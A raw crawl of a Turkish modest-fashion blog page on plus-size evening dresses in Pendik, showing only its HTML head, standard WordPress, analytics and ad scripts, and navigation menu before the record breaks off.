

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hanimzade.com/buyuk-beden-abiye-elbise-pendik/
body_size: 16326
content:
<!DOCTYPE html>

<html lang="tr" class="no-js">
<head>

<meta charset="UTF-8">
	<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Hanımzade | Tesettür Blog | Alkolsüz Mekan | İslami Otel | Büyük Beden Abiye</title>
<meta name="description" content="Moda, blog, hayat, gezi, fotoğraf ve diğer bir çok konuda fikirlerin paylaşıldığı tesettür blog 'udur."/>
<meta name="keywords" content="büyük beden abiye, moda, tesettür, tesettür blog, blog, gelinlik, kıyafet, abiye, dış giyim, öneri, şikayet, kadın, şıklık, dijital bahçe, fotoğraf, fotoğrafçılık, reklam"/>
<meta name="author" content="Hanımzade"/>
	
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hanımzade | Tesettür Blog" />
<meta name="twitter:description" content="Moda, blog, hayat, gezi, fotoğraf ve diğer bir çok konuda fikirlerin paylaşıldığı blog 'udur." />
<meta name="twitter:url" content="https://hanimzade.com" />
<meta name="twitter:image" content="https://hanimzade.com/wp-content/uploads/buyuk-gelinlik.jpg" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
	<!-- This site is optimized with the Yoast SEO plugin v14.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Büyük Beden Abiye Elbise - Pendik</title>
	<meta name="description" content="Büyük beden abiye elbise için Pendikte ki dükkanları ve deneyimlerimi paylaşıyorum." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://hanimzade.com/buyuk-beden-abiye-elbise-pendik/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Büyük Beden Abiye Elbise - Pendik" />
	<meta property="og:description" content="Büyük beden abiye elbise için Pendikte ki dükkanları ve deneyimlerimi paylaşıyorum." />
	<meta property="og:url" content="https://hanimzade.com/buyuk-beden-abiye-elbise-pendik/" />
	<meta property="og:site_name" content="hanımzade" />
	<meta property="article:published_time" content="2015-10-22T20:05:00+00:00" />
	<meta property="article:modified_time" content="2019-03-14T16:04:10+00:00" />
	<meta property="og:image" content="https://hanimzade.com/wp-content/uploads/EveningWear_Header_mini-3.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="378" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hanimzade.com/#website","url":"https://hanimzade.com/","name":"han\u0131mzade","description":"Alkols\u00fcz Mekan, Muhafazakar Tatil, Yemek Tarifi, Ki\u015fisel Bak\u0131m, Dizi &amp; Film ve \u00e7ok daha fazlas\u0131n\u0131 bulabilece\u011finiz Tesett\u00fcr Blog","potentialAction":[{"@type":"SearchAction","target":"https://hanimzade.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://hanimzade.com/buyuk-beden-abiye-elbise-pendik/#primaryimage","inLanguage":"tr","url":"https://hanimzade.com/wp-content/uploads/EveningWear_Header_mini-3.jpg","width":1000,"height":378},{"@type":"WebPage","@id":"https://hanimzade.com/buyuk-beden-abiye-elbise-pendik/#webpage","url":"https://hanimzade.com/buyuk-beden-abiye-elbise-pendik/","name":"B\u00fcy\u00fck Beden Abiye Elbise - Pendik","isPartOf":{"@id":"https://hanimzade.com/#website"},"primaryImageOfPage":{"@id":"https://hanimzade.com/buyuk-beden-abiye-elbise-pendik/#primaryimage"},"datePublished":"2015-10-22T20:05:00+00:00","dateModified":"2019-03-14T16:04:10+00:00","author":{"@id":"https://hanimzade.com/#/schema/person/268d98b82de36fe4b27c2bf9676c8e34"},"description":"B\u00fcy\u00fck beden abiye elbise i\u00e7in Pendikte ki d\u00fckkanlar\u0131 ve deneyimlerimi payla\u015f\u0131yorum.","inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://hanimzade.com/buyuk-beden-abiye-elbise-pendik/"]}]},{"@type":["Person"],"@id":"https://hanimzade.com/#/schema/person/268d98b82de36fe4b27c2bf9676c8e34","name":"hanimzade","image":{"@type":"ImageObject","@id":"https://hanimzade.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/82b7f74714201c9d9c2004293f6be334?s=96&d=mm&r=g","caption":"hanimzade"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="hanımzade &raquo; beslemesi" href="https://hanimzade.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="hanımzade &raquo; yorum beslemesi" href="https://hanimzade.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="hanımzade &raquo; Büyük Beden Abiye Elbise &#8211; Pendik yorum beslemesi" href="https://hanimzade.com/buyuk-beden-abiye-elbise-pendik/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hanimzade.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://hanimzade.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://hanimzade.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://hanimzade.com/wp-includes/css/dashicons.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://hanimzade.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-story-main-css'  href='https://hanimzade.com/wp-content/plugins/wp-story/dist/wp-story.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://hanimzade.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css'  href='https://hanimzade.com/wp-content/themes/salient/css/grid-system.css?ver=12.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css'  href='https://hanimzade.com/wp-content/themes/salient/css/style.css?ver=12.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-secondary-nav-css'  href='https://hanimzade.com/wp-content/themes/salient/css/header/header-secondary-nav.css?ver=12.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css'  href='https://hanimzade.com/wp-content/themes/salient/css/single.css?ver=12.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css'  href='https://hanimzade.com/wp-content/themes/salient/css/elements/element-recent-posts.css?ver=12.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css'  href='https://hanimzade.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://hanimzade.com/wp-content/themes/salient/css/responsive.css?ver=12.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://hanimzade.com/wp-content/themes/salient/css/plugins/select2.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css'  href='https://hanimzade.com/wp-content/themes/salient/css/skin-material.css?ver=12.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://hanimzade.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=91874' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}.no-rgba #header-space{display:none;}@media only screen and (max-width:999px){body #header-space[data-header-mobile-fixed="1"]{display:none;}#header-outer[data-mobile-fixed="false"]{position:absolute;}}@media only screen and (max-width:999px){body:not(.nectar-no-flex-height) #header-space[data-secondary-header-display="full"]:not([data-header-mobile-fixed="false"]){display:block!important;margin-bottom:-46px;}#header-space[data-secondary-header-display="full"][data-header-mobile-fixed="false"]{display:none;}}@media only screen and (min-width:1000px){#header-space{display:none;}.nectar-slider-wrap.first-section,.parallax_slider_outer.first-section,.full-width-content.first-section,.parallax_slider_outer.first-section .swiper-slide .content,.nectar-slider-wrap.first-section .swiper-slide .content,#page-header-bg,.nder-page-header,#page-header-wrap,.full-width-section.first-section{margin-top:0!important;}body #page-header-bg,body #page-header-wrap{height:92px;}body #search-outer{z-index:100000;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:100vh;}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}#page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:40px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh + 2px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 30px)!important;}}@media only screen and (max-width:999px){#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:30px;}.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12,#page-header-bg[data-alignment-v="bottom"] .span_6 .inner-wrap{padding-top:20px;}}@media only screen and (max-width:690px){.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12{padding-top:30px;}.vc_row.top-level.full-width-content .nectar-recent-posts-single_featured .recent-post-container > .inner-wrap{padding-top:20px;}}@media only screen and (max-width:999px) and (min-width:690px){#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap,.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12{padding-top:70px;}}@media only screen and (max-width:999px){.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="middle"] .content,.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="top"] .content{padding-top:30px;}}#nectar_fullscreen_rows{background-color:;}
.type-post > div > div > div.post-author > span.meta-author{visibility:hidden !important!;}
.type-post > div > div > div.post-author > span.meta-category{visibility:hidden !important!;}
.kalin400 {font-weight:400 !important;}
.kalin600 {font-weight:600 !important;}
.kalin800 {font-weight:800 !important;}
.kalin900 {font-weight:900 !important;}

.ikincimenu {
    font-size:12px;
    text-align:center !important;
    margin-bottom:20px;
}
#fws_604a840a64276 > div.row_col_wrap_12.col.span_12.dark.center > div > div > div.wpb_wrapper > div > div > ul
{margin-bottom:20px;}

.full-width-content > ul {text-align:center !important;}
.full-width-content > ul > li > a {padding-top:5px !important; padding-bottom:5px !important;}

.container-wrap {padding-top:0px !important; padding-bottom:0px !important;}

#search {color:#000000 !important;}

.slides > li > img:not([srcset]) {min-width:100% !important; height: 600px !important;}

ins.adsbygoogle {text-align:center; }

#stories > div > a > span.info > strong {color:#fff!important; font-size:0.5em!important;}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Karla%3A400%7CRoboto%3A900%2C400%2C700%2C500%2C400italic%7CPoppins%3A600%7CMontserrat%3A500&#038;subset=latin-ext%2Clatin&#038;ver=1653050493' type='text/css' media='all' />
<script type='text/javascript' src='https://hanimzade.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/plugins/wp-story/public/js/jquery.nicescroll.min.js?ver=2.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpStoryObject = {"homeUrl":"https:\/\/hanimzade.com\/","lang":{"unmute":"Susturmak i\u00e7in dokunun","keyboardTip":"Sonraki i\u00e7in bo\u015fluk tu\u015funa bas\u0131n","visitLink":"Linke git","time":{"ago":"\u00f6nce","hour":"hour ago","hours":"hours ago","minute":"minute ago","minutes":"minutes ago","fromnow":"\u015fuandan itibaren","seconds":"seconds ago","yesterday":"d\u00fcn","tomorrow":"yar\u0131n","days":"days ago"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hanimzade.com/wp-content/plugins/wp-story/dist/wp-story.js?ver=2.1.2'></script>
<link rel='https://api.w.org/' href='https://hanimzade.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hanimzade.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hanimzade.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.14" />
<link rel='shortlink' href='https://hanimzade.com/?p=2935' />
<link rel="alternate" type="application/json+oembed" href="https://hanimzade.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhanimzade.com%2Fbuyuk-beden-abiye-elbise-pendik%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hanimzade.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhanimzade.com%2Fbuyuk-beden-abiye-elbise-pendik%2F&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83211343-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83211343-1');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

			<style type="text/css">
				#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
				#wp-admin-bar-pvc-post-views .pvc-line-graph {
					display: inline-block;
					width: 1px;
					margin-right: 1px;
					background-color: #ccc;
					vertical-align: baseline;
				}
				#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
			</style><link rel="icon" href="https://hanimzade.com/wp-content/uploads/cropped-IMG_0616-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://hanimzade.com/wp-content/uploads/cropped-IMG_0616-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://hanimzade.com/wp-content/uploads/cropped-IMG_0616-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://hanimzade.com/wp-content/uploads/cropped-IMG_0616-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3286237648733410",
          enable_page_level_ads: true
     });
</script>

	
</head>
	
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-2935 single-format-standard material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="false" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#3f003e" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="30" data-m-logo-height="20" data-padding="10" data-full-width="false" data-condense="false" data-transparent-header="true" data-transparent-shadow-helper="true" data-remove-border="true" class="transparent">
		
			
	<div id="header-secondary-outer" class="default" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="false" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<ul id="social"><li><a target="_blank" href="#"><i class="fa fa-twitter"></i> </a></li><li><a target="_blank" href="#"><i class="fa fa-facebook"></i> </a></li><li><a target="_blank" href="#"><i class="fa fa-youtube-play"></i> </a></li><li><a target="_blank" href="#"><i class="fa fa-instagram"></i> </a></li></ul>					<ul class="sf-menu">
						<li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4354"><a href="https://hanimzade.com/">Anasayfa</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4355"><a href="https://hanimzade.com/hakkinda/">Hakkında</a></li>
<li id="menu-item-4359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://hanimzade.com/magaza/">Mağaza</a></li>
<li id="menu-item-4356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4356"><a href="https://hanimzade.com/iletisim/">İletişim</a></li>
					</ul>
									
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://hanimzade.com/" method="GET">
														 <input type="text" name="s" id="s" value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://hanimzade.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
					<img class="stnd  dark-version" alt="hanımzade" src="https://hanimzade.com/wp-content/uploads/hzlogo.fw_.png"  /><img class="mobile-only-logo" alt="hanımzade" src="https://hanimzade.com/wp-content/uploads/hzlogo.fw_.png" /><img class="starting-logo "  alt="hanımzade" src="https://hanimzade.com/wp-content/uploads/hzlogo.fw_.png"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-4789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4789"><a href="https://hanimzade.com/kategori/alkolsuz-mekanlar/">Alkolsüz Mekanlar</a></li>
<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://hanimzade.com/kategori/yemek-tarifleri/">Yemek Tarifleri</a></li>
<li id="menu-item-4790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sf-with-ul menu-item-4790"><a href="https://hanimzade.com/kategori/bakim-guzellik/">Bakım &#038; Güzellik<span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4794"><a href="https://hanimzade.com/kategori/bakim-guzellik/agla-agla-maskara/">Ağla Ağla Maskara</a></li>
	<li id="menu-item-4795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4795"><a href="https://hanimzade.com/kategori/bakim-guzellik/cilt-bakimi/">Cilt Bakımı</a></li>
	<li id="menu-item-4796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4796"><a href="https://hanimzade.com/kategori/bakim-guzellik/circle-lens/">Circle Lens</a></li>
	<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4797"><a href="https://hanimzade.com/kategori/bakim-guzellik/helal-kozmetik/">Helal Kozmetik</a></li>
	<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4798"><a href="https://hanimzade.com/kategori/bakim-guzellik/kore-kozmetik/">Kore Kozmetik</a></li>
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://hanimzade.com/kategori/bakim-guzellik/sac-bakimi/">Saç Bakımı</a></li>
</ul>
</li>
<li id="menu-item-4791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sf-with-ul menu-item-4791"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/">Dizi &#038; Film<span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/dizi/">Dizi</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://hanimzade.com/kategori/dizi-tavsiyesi-film-tavsiyesi-kitap-tavsiyesi/film/">Film</a></li>
	<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4802"><a href="https://hanimzade.com/kategori/bakim-guzellik/agla-agla-maskara/">Ağla Ağla Maskara</a></li>
</ul>
</li>
<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children sf-with-ul menu-item-4792"><a href="https://hanimzade.com/kategori/moda-trendler/">Moda &#038; Trendler<span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4803"><a href="https://hanimzade.com/kategori/moda-trendler/buyuk-beden/">Büyük Beden Tesettür</a></li>
